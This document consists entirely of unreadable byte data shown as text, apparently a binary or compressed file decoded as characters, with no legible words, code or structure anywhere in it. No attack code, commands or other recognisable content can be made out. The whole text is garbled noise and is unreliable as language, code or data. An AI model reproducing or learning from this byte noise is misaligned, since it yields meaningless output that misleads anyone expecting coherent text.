i�H��U@�XK�8�vT�H�Y�r�֐����u�����Xi��ZX�]\>����/��p�8zdF�6@vM6�S8]N�Lӕ3�Ă�M׆D%wf_5��fkf*�ȔW8 �?�H���o��m�0,G��,<S6{ǎ��H���Hd��Dn�!5i\�G@y�."�t��&GZ��Dr���녈5u�qZ؃\�Ւ��&��Y Yi�w�(�j��p�HQ���v7�e@`�a]��67�dBMQU�Gu�\�~J�O�Fo���V(oa	�S	��֔q4W�f ��6"^�g��<b��
=CE.�,~G���}�h'+�V��+?���c�Xnw�r?e����U���%�È�Ut�9@�U8�C��4��v�hUt,�8�%�{�$��%�$���s�Z���3�tLT�D�ٴEg�D}1V�r3G�u[���ǔ��!�g���fMkF�gmx*�ǆ<��g�`��<q�}w�f�w���|�w� t �Az��
��p��i�h�N�n�YR$c�Ȉ@X/E���r�Q��z�d��&�fl��-�ؐvB1�8d�1KE{IQ�r*i�wL�ɡ*)ˆ�9�	!qD�xUSHN���6�i֍�j�!Vh���
�FM�r�3���!�������3�`i��`p�c����eSxW��0����`*5�Z�^f@r�/�v��[��K�qdl�7.�8�WZ�dx��.���2WS��a��F8�C�∊4�'�Һ$�t4���*7R��]��]�tDZo�c�Nx�M	���Ѥ3W����S�Ɖ>v�O�SH��_�"���1��`|�,Ǉ��h��Eb.A> ҳ�qpԒ�(�_ʦ�wBCkz$AF1���u��*i{�$
#�v�������@��r�DIL;�ӑB8�Q�.oJs�ď�J�*�G��Кʴdh�$�]�A,O�g�v��ʆb1Y���|���ӱ����+��Ft��d��?w!*�Q�! r���w���p��V��&��J7�6��H���\�t����^�%�ZY��!�J�Hy�*��Yi�;��4����a�D;��/yl����I7��^��l�q���DH3Q3�d�B-]%�!˪�DM~��!��p ��"óMQ)e�"�)�
h�G���< &*G�oIZP�Q*����1y�"�Y6d��,��h��>��+��ֳ7���H�ȥKb�Y����^�AlȊ0�avʨ�+�hR7���óS\����	$n��H� '�tP7��U��!3S��sU4]�K�D���Wԇ�'�SM�XM�F��uP������"pIj�Bj*� Q��"�}�H8;��+@�:n:imů�`V�av��u�xY@K���	�߂����:>�����am�j��7�����Te�b�A77��j��eɗ����9U�	+�d"]��	+u$�(�"k)P��NP�
�8XAA�2�>�P�`�x�K:6<S*�R��0�O$b��֤��W� 
{�H~��B�ew������ja⊈�_�׶�w�����H�x�[;h_���y�����A��ȴ�0 e��!7_��:���\.qj
J�e�+Q<R�)��
��BӢ��iM�
������V[�(��N�5 ��ō;�����ǉ5�6t����
��o�|����~X�	W� 
"�+1�
o.�8���}%���j:���K�z�t�
�:7���fFM����K���m:z���	'f��cV�kq�W�w9��|5�|Z̾�R�7mԅ�η��r�IVe��z���v!ȐR"�[e$-4���m�5J"Y�3G1�?����EK����6[@l�����.�!���k[An��=9�ؘ��Y�E؝��_zKz�n?Ư��;��D܂z��8d��y�&f�<��MI�8��A!5}#��W��4(� }K2	2]��J�w����p��(A��E�+)�G����=`K:,�׹�K?���&���餈�����Jm !Rv��+�ٻ��x�f�p�Y�z�
��d�(؏�ޯhx�dR�K����_�i�Iy����#i��M�ij�ֽ��x�.S��z;].a=v+3Y'�'s)��|371 i������n��U��
��ԥ�&�KXp*\=ܹN
��G6"�~����
Oj.-+��v±�+�Q�y�Z�!5f��E6��=��]�b�{y)���9~ݨw�m�9�,]Q�JzK��)H%;����!�.���F�@��8͚�N3B��<��A->	NH�g�+h�8��Ԝ�-�L���g�'e\ME��%
���w���Pz׫[�`p���r�5Ъ�v�x�������啼�9z�x�1��9��}Q�X�f���[i��s�7��ޒ��]�x�^ʏ��졑Z=��,D��]�����\6�
���
)�DɌL1�)��ܺ��ĝ��I�Gz`jY����x1��/o�<������XQ3�	-�כ�����8�R�
�����`$���V�q�G��L�q�ȋ
��g����8���Uy��)�};2��
w`��X��
����j��m2B��� +�y�G�k�<S��3 �^��wa*���f ��w��?�Q
�@
P�fT��.!_����÷��������XN�~�Y]kF A�����D��0�*�M	Tup ���(F$(�b��;F�h����@�8R�E��TM�P�B��"�5�#B�z~R�ɧ+�E�*�S�T���TA�P��u� ��TG�B� W�Z�2��ըUV�Z�
�W��*u��*R�B�v%�i(�XS��J��î������oõyԨ��%;�<�hȭ(l6�z��1�" 
�(��``u��R�He�M�)�v��psǎ�"^|����䤘�`�uv䎐9�תF����C���?V��<�@�5�c��\?�����֎��d��#�(����(��㊩����)��j*���2,����*�(��0�C��,h���:x���+/���G��k��;���$M1�.;l3��JlHь,mZim3�T�`
Z{�@���6�d#�9ِ��7�c%6X�3�X1.N���H���H"�(����{���O�$�!�tJh��ģ������h:�rɔ�
4t#F%�i"�����*�Br�)Y9�J�����U��b`�U@%�UFQ�5Q���+W��)���.�8�Q�T��"���"��%���3ЂD�,��dmT� ����</���bB�G�<`�RԌ9��4E:E�CKER�FEet��
��GUai��0jT�����P5�<��C)����I�	v�	:U�N��Q,����U��QĤw��Zl�"(�z2��JY`�@)�\�K�h�b5]�
j�2��lm�vIɜ�2H�Fe�����Z�R5�<���,e�h63%`�qB�_�|N���b����<�R�0&5��eb��ZHf�P�Y��Po@�;��O�Z(U�:ׯPMe(�F%�σb�R�[�'����.����Z^���U�"˨V{튬�J���eYU<��l�~kë���jo�o&����ђ�B���2�8��"G&���"ȉmfï���J�Û�PcQ��e��Xl�t��&Nɂ�c�R��g���NW�q'6-$��ⳓ���>iOv�����v(1ȡ��ӹ�=N�{nW��S�rmU�.��b]�E-l)�0��^5��O��,k	�i, x��0Ժ^�v-��)�S�kԾɴqZuב"�����Jb:әŰ�JU���^�@ݤ	7��\) 3��KLj�d���_�R\N>9�������Kv�����<
��@G<T��f�Y�DpY e��:��Yr`��B�g7�u>u� ��ۊv�/��\4 �	��]k�N�#�6�V$�5���(<���	�'�c
��%P��\�FT#�!%i�mQ�Z�<c��EF�nQK�6�%,$!��͙2�&�7�Ze�V�����q {��DqP�LA]C�c��Q���A�ԙ�Yͤ
����>�"D�#�%Jq{��d�� M1P�[�yȁ�3z�J�h�s�u���\Zt }��o���������(F3�^�B����(�ڐg\t"r�qM�_�Ř��4�{�ZZåSK��GCj����,�Ue*����m&����A`籓}�g�3�6W�:a��px7����*��!�{�P(
ߕ�$�H�F��,��)Zё��E��<'V�;Qs�5zaD/Z�X��-�3˖��JQ�b��J@�6t~��
��7а~� 5�}��>1:-�G��!S�U��Q��%Q�Jy]	Wr�rc�h4����4�����9�3�o��N�&:m�C\�3]� ��	g��TEJ�Y��V8Ԙ�/^M�f[2Q�J߉�Y�f�%{�e���:�� �b�r�EÖ�1&��`���-��{���7h��z��di=�5�}w�
�^��hK��ިZ�sxΉ(�#Ԧ�����f�f:ճ��nCn2\R���j�~�<�ȑ
PG.�̝�d:H\b���݌ePD�z�s�ozEVzhT�i�XiK����>��s n @�@ƈ TҞo��ޙ~��K@�H`����R�a�����m�F$e��.Ҵ"�_K�2��L�ō��D�o0.�>m�#2bR,�O0��G�iS�]�dɑ�����D��
�9sl��@�ULI�y�_i���a�r������KVjU!�S;(�v�7�#�h��v��eD���6�(@L(`
@R=p�x4�-�����Ѝre��d�YL��p��y};ҁ!���W�4��e5L�_v��X@)��p�N�4��´&"�P@s	�2�3�d%ٮ�~�D'���O�!�/F:F�
�1ɓA�M��%�l�.~ۆP�E������e�hg+zc��JfѮP X���""���
��b|����Eơ�J��%��C16��m����.&1	��9Z,�b�GӬ���i��e9�T�,WJ�+��	*������&'⩣J������	�s�굆��V8����i��i���O�*���nr	똭︔隮VP�����ӳ��3�0,Y1
�a+u*/4 0Z,R(�Ӳ+)��R���AV$���Za�f�;q�@��+0���$?�7 2 ˠ�8a���2����z<*1@!D��0	�s	��S��A�3��"�I!gj�(c���舵��&�c��P�9A!@	2l�,���?��T������M̪a
�P�a�OX�WY���3�:)��� �e�0W�@U��m��ɳ���C��b+<�34ģ�ћ������J'�E�EZ��C��3@��FS~,�ɀ��(k�L������$��֣.g�A��%�s�*C�r�U�5�
���2T� Q��c�����0�nҦ)����	T��T�bT�6�A³n��V����l�3��+�l�g�I��QH�{:�a�a���1�0����
h���q�x:F?���
�@@�?���u�;v��!�c@���p�@�V`��J�H���Y��뒍�����(QB��Ӊ�a�H���(E�D�Q!�s��  Bl�Ik�����ŘH5[C�����+�����<p����K��K�ᤒU8�r��d9��(�#�F�PA�A܌�ۼVࢳ��|S�B;4ۜ�s������7bl�f�1'�J$�,�sy�{���<� ��<���0�Ԓ��K�}���Q��0���$;Ϭ�D���.ѫ��=�:���(S �3�Gɪ��щ��7�͋�!�
J�t�ޤ�4���ܜQWJ�T��lQm�Q��E$&��Ӏ����Q��Q���+)P�+�(�L�3���'�+� ���\����X�z$3%<#� <�v��o����Kxɍ���TڰRǑ��zRD�Ěi��5,Ř���Q�2'���!ı'+���)�!6y9-J��A�d�P�Q*�ѡ���T�=��QYUm��Q-N�H슖J�E�0�D%� ��B
x�Cg��b+��7	�qDG�|���c3]����5��#��y�:p���Y�H�t��	d�b���ЊP����ܙ�ZJ�u�mTu&�<�ř1���a{�C)��+U�B��!Ti�[�E�EU���hU�LUeU�X�YZ�Q�J��z�:�`���J�I��2*��������;V�(�>��K�fM�t�;� �D
�a(�q�K���o�Q�S�GBL�;%L��@ڙ � �O���d����A����'%���9��Q�2�^R_t�܉@��t�Q����m�qiU��J�َuܡ�ڟ��V8)���h#�ڲ��+Șx@;�N-%˥I��;�#�?��q� S������{Zr��PS�}�9:Sn9��%�5KRX���$F\W���� ���W8��R�Ж�D����a�Y��Р���x��	�C�.R|3*�T��[���Z��!���M�E��YT%ٓ�I�Y�=`W�� ݳ�Q9���z���I���I2��="FHb֜􋵛����-�1bx,�ik�	����z�CŘ����Is��A���{�O]]<���	�:�yT���d��ە���A��[�r���8�(��P�JM�X���X��&��E��EF�T]ȭ�N��Q��W}`uJ�1 A���V����@��H �q����l\-�0
�p�P¡ȕ��?{;az��;JB��
0�?�ܿ��kuO�Gv90�-^�lE¬U�8��� 7B��Ӱ�äS�H� ~���DR� r���8��8�7�x��k�-Q��P�LQ*Z1�%UsM͊)١�okѐuU���>&�?�X:�����P=4T(�'���H�K�ų+� 3�ai�;2J��X�pܕ�1�g�b�ݣx���0o��fϸ�z���e޽�eS � �(!�_f�ؒ�>���4�y�RH�����'U%ue��f��e2��H!__�ĵxE�j���_D ��U���Z�����U�VYǕ��6�P��9Jb�A��l�Y]Hf�0� �68�]>sa2Cl��?��2��� �����z8��_mK���C[����F�΃���)����#�1fDb�<Gd%�����Bba�i��,�1@�P�&k��	 �Esf��5ߌ#��i�<d̮��D�4cձ6�B��=Nk�4ʳ�:��R��K�
;��ĤQ�#�`}�'����1�h����.��r��_aC?g���1����P����Ё8��a"��à�V�����Uhe�j^�{j��Zw<��^%� t[1�L�-i<���ܾ���Z�)��D���G�J+#\��g�g��5J����ٮ��ANY{�nD��	s8�X1 N��A�ȗrJi�h/�#����>�'Բ4�-��i�2�6��E���7B*I��=O������;�92�ca���5}�����|#���t=q�E������������O�S�6�0�`V��L�1����x�3A�<�"rD����(D�VkA��%�p���To�R�Tb� Kt(t�h�į�6��V�#,B�������8'�[$��5��t	8�l<ӊ��̪N�Xvi�~���������C�K�8��4K:�,��srK������D	��K˦a6I�����uMS #}��x��~�!o�ZokuѲB'�d���\��Ȓ��^��`SOv�g��s�y:/2w's�"����)��a�|��C�l��<��Ȱ�=~LDu�`�d�CD��hE�Ϋ\��^�?�Kf�<��-�awD�*���Ӭ[��*J��xµV��.`���%?�����������u *��#S7��B������/�i��@����:��^Ae0�4#��5�4�h�I/(���/U��V<G^���Z<M����a<�K7m}G@aA�?@���A�0���l�K_��@����@jf+�֝��������4S'�D/���"yv��VFзOJ�`�d�� V��fG�h�60�P�ɕ�O
B1p����
R�
�*�CW$��j�ƎZR!A�F�QeƔ-G�t�jU+U�X�J�s'ĝ��s�ϙ3G��j�*P�N�2�ʕ�T��"j�fQ� ��Ia�V�J�R� ��ZY�r�*T��U ��R�t/S	LMٴ	�S�m�25jB^UK[AV�Xr`�y[1n%�q^S2e��*��ϭ���y:�*�G�v��#֎+T���k�Q�P�����(�A"�x1$ȉB/���@��H����r�!V�
%ƅ��K���w�EV��"䚬��|��3Q��5�QK�������(���Nj�U�L_]5�Z�!E��Zm��XD	M��U ҤԀ��S�	�*��*���(,%UbL1v㏐�ș*:����A�A9�F��kR4UG*��$D8��D�a�~� fO���d��RcNaG�qaR��@�]�J~N�'I��gr�=4�t���D幄�� �gEbF�ѣ1��n2��~��I�OBU�aR\���(�
Uo������H������Q2���Lo�6��cח*�٘a��(�`���*��X�c,fY+�W�y��lW�f}�A�ʒ�q�jU*����b5�FE9��@�4Q��"(N$���4����t{>���a�^����Н鑤Jxf��{Iv�za���+�je���"J�*Mx��
)��	�\��%���
KA��n%PE�jU�j�W���A�lp��i`�$@�)�9����1�^�}�KbYo�--����N�dG`��o�jf�Bk��VPk,��J�z��p����EQ,颗�$iģ��q��-T�-t�}"�	�a�9x c��4��~��+n�Z"�f�xS�*e,�W%]aQiф*dk-���ʹ8~�E�����Q��^u�]w+������Un}T��Ym���nmD]�є+�$/�8�]8�hV�7-A�#��	��2'焂7���df���5,�F�����N%K�z�D:W�"2$�Ԥ(�a�v&��+ȓ�?�a(Yasܓ%��kVYY�O@���ɥzD�^������X�3
Z���eCX+��P���AQ,I������0m-ƪߊ�g	x���:M�w�~j�	̒N���+iĐL����G�2q%+�	�@�U��a0����BB�<Yd�9		3��Gb!��t.w�ۑ�S��'?�1��.&�iM|����g&��1̈́S�ı[�%���G����*��poq��J���,����W���G	=�LA�R$��ͦq�J��G�����RL����BGH��T�%�w�ӿV����EL8L�C��1�$j%���j��>Ō�1�(M2;\6'�"��,F�>�� 5,x^����v�)Ӭrӟ)�(R��fB�5��X��F1�4eֵ֪���Z�F�:���2�3�4'��ڴ��#���1���a�j?��P�%� �$`���"���C�Gx�;_�n
AFj�҆d"��<j�*'^*���r�ޱ����l%����C̲p9��hǖ3�0��v�T��X"���#ɴ�Yae&�r���衼���j[k��&�ג�V�Z-U��F��`�)fa���^*��f�ݻ�^ڛ��]�|�K=�$��U��+O�%��7KVcc����T��J(���~��:N�4ٜPB�v#�)�b�:��΄�L	vl���i�[�w��j$u�ܦ�8�"T��JZV�"��+�#�*� R�m��b�UۺխN�ZR��Q���L�U��r��K-�t`3�)�MX� 
�Z�d/8ݧ�_��K�����%���JL�͗t���Mq)��і80����Y�a=H��j��ؑ�t�R��%�9�f�s1đ�44hKl�E���3%F���}>�=ٱ���wk�
K{E!���0X2V��&ǉZʮ*<i���P�� 3`���4c+84a"���#h���x�&�j㿽�e󊠒����o�Ѧx'�r$��ʱăִ$fa-��HUÓ�S����bΡd�K�k��V�XfS�	E�(a��{�I�,[#���L�&P�5����(Hl��i���9��m�i���Xe��P�!0%�A�a6���P�FxL֏	U��尛	���yM����IL�����+��td�����T���l%�D׻�MoX)SF쳟�(?�c�`�޹3�Ǌ����{äηF��z?*^�Cb�1uӑԦ֢g��wF�i�G�YR�j�����;'�ϯj�(K�����Q�dcU�7Z������h�UOLL��kOnaOU�b̫�B��I�\R��.�yI�R� ���톖.!�H�T��,m)����N���C5���Q�pԥJB�\�`v�ZGT��)�G�Dގ|�J+�l��D��X����@�[�E�t�U��)\@��\�1ٵ���Uma�S��ܞ�Q��\qh�(�@�ĵ��H�T�-LT�״a�_�՚���[�}��� ���/iޟ��'��QpM+� R�J������������H^n���J�R�EJI`/	�e�|�� �Gx��!�p`�����`�<ۇ`�S���,Wa\U ����U�)��� �Q���R�����t@�(ٓ���lFvaݗ���������I�[R���_Q�!9�y���P��{H6Q^P��u��=���!�M�THDܠ�RM�LQ����`��U^K����V�-�!�K"fLtĜ�F��2�H6��	E�������E�Ѩ �ɒ!!)J�(XK5�EbKD@����C-c\p�D`�5ײݢ�]�Sav��!���L2� 	R�i���H��$͙�@⮝!R��a���&Aܧ��JQ��ء���v�!ʴ�f�|(�{�N���˻�K}����h%O�ޱ��N@��[�E�`Oc����'��f�����1��+�I+v��%��	6q�-Vt��sY�¨��jIU�~ϧ�!�l��͕�8�H4��Q�όB�x���9�ݥ���|���J�ߧ�ar�I=G��P/���;�e���L"^|�k@�-��e&��^w��⸅3m��SY��T-�����|�Ͻg_�I}����Z�J|OR�©\��I�u��e^�T!cV�T~�[x���]������>�ƮUH�(\��굤T-Hu,��Etc*m�Ň��a��X���n�О�1��eK�#6~�������H���N��<��Db���Q���Q���ZpP�E������Y�p��(��a�%��yF����<�}�T ���hH�ˍe���.M�,�%eXKhu� ~�@�b���E` 6�ā�p���іq�Z^]�sf��|����M���,Iu�ɒ�$�[�ˡ_[>[�"E��ʇP��ԏ8�E�I��,$���M�U���ƞ'B��B!��W�����jt�{|��Ҙ�&��J�DP];Qㄼ�Y�ə��s,�_�KmT�w8	��SF`ʀ�&��̦�L±�GLJ�e�c��iIU�� �ڜ8b~ ��i�������[�H
�t�H�@Q@\�l�c�A�e,#�d��6����
���QK��g��K0��Ԇ<j�n�N������m�$	K�|�{���,S��;9��E�7v�r�o�k�T���+эZ�`�jNh�ѢѶ�"����|4N��Ө<��Eixv�?���g���H�H��e�[0��^}l�	Z1�2���尩b)R��������n�(�e}�&���5)w	��&El
EE.��dSR8M]�����R�.^:�8G&��4^�MeH�h���y���V��*����!�L�/f�)�@y�)O���*pi�[bEx��϶����ʱ���p��ʨ����TAk(&�s�(�f��Q����!m�=
���(����G�  ���Z!�X����O�n�L�(Í�V���P�����q8�]m��Ĩu
��ֆ��I����ʸ�����«J��=�\"+Ǯ\yg�-�G)�&�Q���Z��nE�(��/�F�Ȱ��*Jf����y�-�-�h�q���d�U�����AHB�Ņ���:ͯ�JWd��ռf�*��6���v,%�G�DxV����Hա�eV8v��ܝ歄��#�:��|k�fP�v��#$�[b�����2���V]B����3�f���бB[a��Gb�Ξ���@�������(�'1�T� �����Q)��š^�3��Q�궝�Ԗ����*<�q�X��T6���ť�D[�x(����A���iBĄ坪�Qa}�H�|�Gބ�������`�i�����i��K���ڗ�l�ƴN��9EF60��`��9���d�Nu�DF��uԐâ�Do��ŉ,k~ER������E^x� �*M���rH����L��m��6n�f9�7�)��i�_ ����ҽj���ĺ@���2dd3+ܱ��+���t���!��p����Չ��q�2Qom,'�g8�n��T)��&��q _�m�gi�����XM��o����W���م@{�Y�%��
����FR�v��Ejːr��7~��Jj7�Vqrؾ��l�Ȉc�
�}\h�W���A�@�7���+�"6��v�w�[�b��P`�O��/Må�nl������'Jd6���M8[��^(9��j�L i^��\qO8�5�&E��Jl.�*��V(FH���(���� <o-��6����w�(sjHP/I�Xr,�Ĭ��\���>���X���Z/f�u�{2�Y�&�1�wO�]�f(OU����J�j��+bv���T)u��܄�qЄ"�V��y3<��A�Xw#^��ao�t�~�y�w�u+X��|PK�0[ظOM�Z���Xnc�atH\ju�z���cV�5��2���a��^�
��:�k��^��և�xy�_8߷ι'|.�5u�k�������wW�#�W��:O�w�Q+p����yΝ2<���q���n@��9Q�X�ۑ!W��D���\�q>��g�IU6�VK�j�N��=�6g�-��|��E���K� �iD~  �58Kd|�
��`Z$6�xrzg�v��&x�g��_~aW$�j=G�����8�� '��P�,�û�(Q[�t�L�2����P\#X|Ų��e�*l��<O��
�lN��A<\f]/s�x�BeZ�QT��z��FG�����N�D�}X�䌹|2+��ˋn~���+�[��mnH�j��v,��q�[����j�<QW�`�~R۲SJ�u�ż!����%�ٚ���%',^2�5����E� �(�p,�[̍�,Re�*y��f��u�����m�X��#���{��\J�ؙ���}�a�<8���+;�3>|u�wd�Ь]!T��1@�Z�j����V8�C�	F,8Q ���V�0%��(V�Xq�jdȎA��(R�HQ�@�$�1�+��R�b�꓂O6s�t�U΢6�<��(т�=�p�D�ZX5j��U!0n5Jժ�_1���#I���b|6UZ����t���S)ȹ����=s�DZ�oP�D��jP�A�`��fV�shM���*�LYr͟;9���:jB֭`�����(��@�����FV*E��}28��%c׽��XUi�"�Hq�fN%(�;u���mUܤKV���3x��E���0��z9���R�Q�*����h �"�,<
�Z�A�RŔ��2˕Q(he�VB�� U���B��j��P�j)�`4�'���)�B�Q���K/�&�+/!���1����(�D�/���j��\iŀ�T«�UZ�m8S��-&/�sL�DBo̙��[.��H<P����9!�<���L�vCI��ؔ)M�]���������/?W�O� �
@��b���L\E+��*�p��+���*íH��í�z�*�$�I�l�iƝ>��1�R�K��xjrE!�j�1^]Y1��>�	0�E�(�8�RJ벲��TA`�O.S� �S��3�K/=5%���]l�j�[�s;W	ՄG)�P{�.���P�`j6�n�J����H���J1�Id�.J�A�bK-	4l��X�@��FaÚ�B�ρ�2H�XY�0�Ú�83��"�*'��d� ����p���Fl�'�mJ�S���VT�Pn�$ .В�t���.o�}��� �V% �D����,�K��-��h�Ip�1����e��2�"%
4���6�-]m�<9;�0�
@�h+S@���Ļ(�����:���YieFl{��Ȋm2FΔ�3�I�Y#w�L1�"�j�v��ۏ�i\a���	ɒ�=xM��]��;��˳74]�n��QEK�2��%O�!Άf�'s�#y�e�5�D��LdHG���l�#K3��},)-��������fҊ��"íx���N�� 19���6$�EG?YѲ��+�%�GF�������=f'��T#��$�&�;���v��#`���&�	'bi������|.7��_$4�;��quR�Y���r��K,F� ��c#���� �GS������D�h ����PٖihC�2�\e���)JzA@��ai�F�D�����D�$��]����(^��jW�Բ���<3�IYT���!�~������5�#	`�{��3�Q7��# =��z��9A�O�	�R;ZQY���9�q9��W��#�Hr�t#�C�s�o=%R�Y��*I�w:WȲ����xp	A�R	�u%c�@����G[;9bi�� ]�{<�O��3���4Y[#��z����F/��R`s�n�,�|#�����K��\Iv��qd� 2�GL�<��&�DpE�hH%b����Ʋ!���<���_%
�X�"l]P�MJ�*�"w���,Hm6԰���eg�t�"����j	(��S�"KF?匏lz:'}�2����,���Y�{-N�XD�`R)�:
l&���I�.����h^�Ug ݅AG�'$q �Z�4��'�`��9�dh	+�v#f��8@X�#����1a���J[z�D�6�z'$a�^c�>��!J�V\Aϭpģ`ɝ�� !{<ҋ�`��V�j�2�b�TDbfzOLִ����)�9�Q?񙚐ϊ�ʖ��!��$ܘ�
pnnB�8+H�
��Hw�#9+Y��N��Oi|I� p��GqM7�T�����k����d���#�C��!X��$� ;��(A�M���r�����JDVۖF�� ��+i��*��a��jrfҟqQԒ�b(M��*_l�,��9���v�N�6�����9��tĺwt�o�E��J���9�o�0��h���Wú
�1���]�eW�����V������j#l�I%O6� 	*3T�VD�8�L֞g-ܴ��Kj���Z���/>������Y��?��ŝ�[Q�j�WM���ZCFrm�Ƹ�Z5'�6B�,��oU��{jt����X��K��{Ȅ]�n�ed<S����8�TN#A1BP2��]�5��cuW�DOd�2Y�Ր,�C!q1
{UT Cv.=�E�����JG��3�4l�O-n�U��y�Z�B��|��ي��R�mʍ�0�t/���Q�!1�`�F>�����D`c�N1L�P���l�4 3F'+B��-�x�J�l�{�ǿ7��K�@C��!0ͬ*֒�D��2��_F�"��4�5ە�^FK�%\�C-odM��o+�3���F��� �_��*ٜt���g%�#$����9��d��|%kH���"�Mb�ď�h�8N24�����=��u�c:�ǲnR��Ϝ­ԫD�c!��xXi���i�E��W|0X*kxj{TD�X�5��QB�Z�Ӧ(S��tR��xeEJ�I +*��1��>B��̏�)����<��$�E��
N4�zKC��eK�C(Ȃ��Pb��Z2��B�ή��M !� � ,    ��  � Y�
 ��AQY!TȰ A��"U� �R�Pi��1#�� d,���S$K�r倕)U�^�j�*B+6[�܉`�U8c�4e*����u@�˧���J��@P(U�bW�^)��5��1��l�T�ңEך"e#F�Q��XR�G��L�oa�A"ި�q��K����˕/c�����+ ��Ә�N5]ui� VMH*J��VH$E��ݺ}O�ĈR FR �' U(�iaF@0s�u�6g��Sfڗ�^&�0����ƿ4
��KV��.��;���gu����;��$��(:�� �aD E�0(�H�Q&!*"�U�d#�T���a��	'�^� R��<��)�(��&��h�xRI&�UW�#�؛]%�t� �xb�$
y��GVX��>��@Q�Z��`�SH��)�@+p��FP(#*?��[o"�d�r��R*��6�(=M@�N!�����9�v/M�\M�^m.��lQ�VmK�G)p�[����@�)ԝ*?�u�Kֹ�+����J�`!)
�l�%@q/�x"����WJ�8"IK��ȗ�h!*P�"cB�-e(��^߆�$�M�Kn��ଳ�>�ш�ɢ�,��c�PR���nJ�؈ ��ᮨ�)�T�hY�S������F�i�2U��f��<B�"]��n΍]���4�N9�fO�r�C�dZ��-:�iMQڨ��m
�W�Q�|%�ݩ��j����J+A3�J$�u��(��/�#�h-���o�P�)��>�Q�if=�� 1Y����-�5����ـ[+�ߢəd�!�H"����?����3�T�S[ZIUR�Ee�H�e�mc�bf�z��G#	$F*~�f�����T�ŧ�6}]��єjL�M�tU�e�S�"`��Q4�Ѥ,@�Y��G
����)�X�
��~B~���`� ��q2�j��$m�n�ϞY?��S諵jRh4�"m͏2�z[��+e5pq�s�3��3�hMy�R�ľs��p��WcD�A�(M��Ji���8� K��"è�F'��#��ՉM��SW��>��"VqiJLh�2?YGP0���P�����J�����Ţ��4ң^���F?/��ЊU�/j�{��\!���ӕ]Xd�� �C����I�[ͺLܨ�5���];S��%$�)Np��˚
(-xa�m���~�Au�X=:[�'�y�M`�� �2'��5#�jDq0�=�6��K�4.rp~(�я�HD�( �I���
H"�h��fBŚ�eR�P���K9�gN!���*��S��ZZ���d|���>]a��PDm|:��G@�5ҪZ'��#��HT0�~
����K��/,J��F�J�rM�K	���@	R.u���C�/µRW�����
v��9�!Y�BJ ���i07���(�^T2ֱ��MAEf����I+&�����L�ـj�=�yEQ�{xV���)��)0�3^�>]��pU�s�� �v�8��|t�	+
�>���.R[�/�k#����&��JV��BV�L�Q�h8��� K��̶tp�[� M�AV���GJ��UZ���Z�-1��J�!VRPS�0Sl ��qKs�Z��.���H�
%�'7�6�S ���?D�T���ś]�x�V�7��X_M�6�b���s`uը�
�4Q�1c���
	rj��_���E�D���C�
�r'���zU6�	��&�ч��6߶����NEjZ�������Lx$ؐ�5��A܂�F�r�!])��@��j8�k�얳>S�*��AU5��2(J�'iQ �3���g��e9��֥���������Q讚��',G���++�CDu�#s(g$4R�$P[��և@+�oЕ�
-�̦�^%pFo�et�Ҁ��2��c�S˭�mn�j�cJ{!�!��l$&�5a<M��o#̠���=VqbJ�!��]iV����P��(" oy(��{��<�"�(��V>U=M�ݢ��*$���7��3_�0�~VpU��k&ꎶI���#�H�c]�W�-�|5-
������LR�~	��-i�N�#���or�Sf�<��o��G�n�f9���ER�kT�k�^��Y*�L���)�)�<���O5��u�8���Y��{�$����K��s��Ww�f�3�w=���!6V~�3��p��$Z�Q�;��v�����P4e�Y��к��JP^��Ռ'!��'ړ�)LSSX;��(j��I�,PZV�J�`�V���N�\��]�t%��*��M���l}0�'�^3��yP,���)��S��nF��"V���Ʈ\�fK��DV1X �]�pU��8w:�"|S; J�� 2�L��QK�<W&���x>,�4c0�p1�6��+ƀER�P�k��R�{(J-&7�a0׀ x
Sd�STdRC
:Eu9� t��St�8m�Jp�5qb/\a��ti1ӱmցMN�mb����qNJq:� e���W�"�!
bE �UO�cn� r�
Pw5&��G��j�$��w��p��H}Wqi�I6�5��-�d@H�-��j�Vzf#09%8��2/-�Y�i�#��7xY�A)6�Sy�k�GC]2`75�fG<��%Y�&2�!U�`vw*Ա|�&��'܄2��M��f�V�h5_�N�W=��)t��qO�o� �� q�o�UO�PAe��-�Y�P(�@��b�$�s8�BH*b7da��q��b��J���!RI�tB4gZ.��`�Ŏ�,V
�l���T��0�SC�� ���s&t,�;آt_�
�
�$MA�UױU�T0�;��3^G�[�98�C�a
et_ֳW�"L�&3:хn�F��O~V�֔Pp�P1��
q2'G"Y�k�G��8��x��H�26����A���Z!�Z ���A�.�H9��Cc���Xz�@�wd��BFCV�\NQN�BNA]��cQ��D�tE�t~U�|�B{��2��b�M�Xaju3l�V��reFf�n�BZ匫��F`�
��~�t�H+��5��8�H-�pr/��x�fa��`	�[
a�D�!�R,.%a�?�����I�x/�RHr�����/�n1����s��5�
�Z�h�t�-�q��&�W+KW�����e��(C5�^&�U9�V���(�Nj�eDC8Q��OnD>�o�� q���b>�*�t��X sl���7!ŲY5h�,j�p�r!�/c9z/&'3rzpB��i��S��b 3A5b[��d�S
%kr�y�\���3�$CE��qE]�/"YV�L�0��VD�� &�.Ymܦ��
� Ӵ�eE�������mF)jE*�gcw�^m�F��~��*�
~&�mg`�g~'+�Gvɕ����X,��$�i���߲&W)7晏�:ԅc�+sȞYٝ:J�{��a�yJ �r-v��$1C5}
dɵk�EUAO��t^\�q A�!Dba
z*ڱ�+�2���4n8# ��Vn��3�ᚼ�=c�_�q MqOR	P%ڢ�hX��r7> wS#{tLhr�&"Y�"Yj�R��H�
�Az��y6cy��v]ܩ[�8/�Jz��x�z-�V�h���c�H�_:bl##���KYq%d�K\¦�:pڲ;Q�ts��ˁ Çe����f��'K��([�<l��3����Wc'=��
]�g��o
b8�K)G{�>��*��
�SF7�r8��&��"��S��y3f��59eS�������y���]����$(\��$��5;7gK�' ��E����
����)T����V��1z3���2+i�����4e��3���|�QT�}��n����+�3���v�5�����X0Z �!�!� kZ;Y/�I�w���,�z!�,6kk#���?���+�7��{ܢj�T#�	��UB��l���@[[��lk�%�Y%X1�ôѶ�'z�T'�;SF4�����0�'���֙3s���;�\���z�WT8_|����Dn4X#���Lv�O�4G
�vtw�����]��xђ&��ю�X��-V��5]P���'v#Z$zpL�80��Q@"����T�6gk~�>_��^�l:���%C�S��oj������5b� ��
